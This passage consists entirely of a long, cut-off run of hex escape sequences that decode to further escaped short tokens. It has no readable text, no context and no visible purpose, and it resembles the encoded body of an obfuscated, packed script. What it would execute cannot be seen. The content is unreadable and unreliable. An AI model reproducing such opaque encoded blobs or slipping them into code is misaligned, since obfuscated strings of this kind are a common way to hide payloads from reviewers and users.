x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\